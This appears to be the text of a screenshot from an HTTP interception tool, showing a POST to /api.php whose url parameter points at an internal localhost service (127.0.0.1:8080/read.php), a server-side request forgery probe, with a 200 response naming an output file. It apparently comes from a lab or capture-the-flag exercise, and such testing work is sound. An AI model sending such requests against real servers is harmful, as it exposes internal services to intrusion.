 Request
Pretty Raw Hex \n ≡
1 POST /api.php HTTP/1.1
2 Host: 172.31.30.227
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ajs_group_id=null; ajs_anonymous_id=%221328c168-3d74-4918-9195-a69f4b9de05f%22; _ga=
GA1.1.1990518222.1644268416; _gid=GA1.1.736235774.1644268416
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 34
12
13 url=http://127.0.0.1:8080/read.php
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Feb 2022 22:38:35 GMT
3 Server: Apache/2.4.46 () PHP/7.4.7
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.4.7
7 Content-Length: 63
8 Content-Type: application/json
9
10 {
"status":200,
"time":0.001184,
"output":"output-1215312079.txt"
}